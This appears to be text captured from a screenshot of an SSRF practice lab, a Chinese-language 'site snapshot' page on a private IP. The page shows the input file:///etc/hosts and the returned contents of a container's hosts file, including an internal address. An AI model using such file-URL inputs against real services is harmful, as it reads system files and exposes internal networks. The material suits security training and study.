 Hello, SSRF!
不安全 192.168.192.128:8080
c
模拟蜘蛛爬取 首页 多多
站点快照获取
请输入要查询的网站
Submit
file:///etc/hosts 的快照如下：
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.72.23.21 88de8cf7b971